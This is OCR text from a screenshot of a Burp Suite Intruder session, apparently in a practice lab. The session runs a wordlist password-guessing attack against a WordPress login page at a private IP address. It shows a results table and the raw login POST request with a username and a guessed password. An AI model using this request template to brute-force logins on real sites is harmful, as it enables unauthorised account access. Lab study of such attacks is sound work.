 攻击 保存 3. Intruder attack of http://192.168.240.132
3. Intruder attack of http://192.168.240.132 攻击 保存
结果 位置 有效载荷 资源池(Resource pool) 设置(Settings)
筛选(Filter):显示所有项目(Showing all items)
请求(Request) 位置 有效载荷 状态码(Status code) 接收到的响应 错误(Error) 超时 长度(Length) 注释(Comment)
6998 1 387 200 0 4197
26645 1 whereabouts 200 0 4197
27214 1 Randolph 200 0 4197
27853 1 clickety 200 0 4197
27973 1 07Z 200 0 4197
28038 1 readers 0
27927 1 7303 200 3 4197
27919 1 117 200 6 4197
27943 1 health 200 6 4197
27950 1 sabotages 200 6 4197
请求(Request) 响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.240.132
3 Content-Length: 106
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.240.132
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.57 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.240.132/wp-login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: s_fid=28042C76B1EF34C1-3E35B855CA82E184; s_nr=1733016946098; wordpress_test_cookie=WP+Cookie+check
14 Connection: keep-alive
15
16 log=75Elliot&pwd=wqdw&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.240.132%2Fwp-admin%2F&testcookie=1
搜索 0高亮
已暂停